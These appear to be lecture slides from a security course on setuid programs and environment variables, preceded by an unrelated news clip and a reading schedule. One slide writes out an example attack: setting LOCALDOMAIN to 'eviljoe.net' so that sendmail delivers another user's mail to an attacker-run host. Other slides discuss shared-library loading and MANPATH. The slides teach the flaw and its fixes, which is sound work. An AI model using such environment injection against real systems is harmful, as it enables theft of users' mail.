## Associated Press, 2004.10.14:

"Would-be bank robber gets laughed at

"He put a mask on his face, pulled out a gun and demanded money. But when the bank clerk laughed in his face, the would-be robber was so humiliated he just ran away.

"The bungled holdup occurred midday Thursday at a small bank on Zagreb's main square, police said.

"The 31-year-old clerk, identified only as Martina S., 'laughed aloud' at the threat from the bandit because she knew shewas protected by bulletproof glass, said Gordana Vulama, a police spokeswoman.

"After cackling at the thief, she coolly picked up the phone to call police, Vulama said.

"Seeing that, the failed robber spun around and fled the scene. Police were searching for him, Vulama said."Assignment due today: read textbook Chapter 6 pages 233–244.

Assignment due 2004.10.18: read textbook Chapter 6 pages 244–253.

Assignment due 2004.10.20: read textbook Chapter 6 pages 254–263.

Assignment due 2004.10.22: read textbook Chapter 6 pages 263–276.Bill runs setuid Sendmail program to send mail to eric@cs. Sendmail puts mail into mail queue.

Joe tells Sendmail to deliver all messages in the queue:

 $joe$ % sendmail  $-q$ 

Sendmail tries to deliver

Bill's message to eric@cs.

It uses res\_search,

a BIND library function that sees

search uic.edu

in /etc/resolv.conf,

converts cs into cs.uic.edu,

and looks up address of cs.uic.edu.res\_search uses the environment!

If LOCALDOMAIN is in environment, it overrides search uic.edu.

Joe runs

joe% env \

LOCALDOMAIN=eviljoe.net \

sendmail  $-q$ 

and Sendmail delivers Bill's mail

to eric@cs.eviljoe.net.

Joe has set up cs.eviljoe.net.

Impact: Joe steals the mail that Bill sent to Eric.Did BIND authors realize that res\_search might be used setuid?

Some library authors avoid using environment when setuid. (See, e.g., "SECURITY FIX" announced 2004.10.07 in Cyrus SASL.) But thousands of libraries use environment variables without this check.

Did Sendmail author realize that res\_search uses the environment?

Sendmail fix:

clear environment at top of main.

But many setuid programs don't do this.## Another example

More things happen between start of execve and start of main: in particular, loading shared libraries.

Most programs make syscalls through shared library functions: e.g., the open library function makes the open syscall.

(Why not use syscall directly? Because compiler writers are lazy.)

Brilliant idea by authors of shared-library loaders: allow user to change shared libraries by setting environment variables!This is fine for normal programs but a disaster for setuid programs.

Even if main clears environ, it's too late: shared libraries are loaded before main starts.

Fix: shared-library loaders now check whether they're setuid, and ignore environment if so.

(Are there other things that happen before main starts? Yes: global constructors in  $C++$ .)## Another example

Type man pwd under Linux.

The man program reads the pwd manual page in one format, converts it into another format, displays the converted result.

User can set environment variable MANPATH to tell man to use another set of manual pages.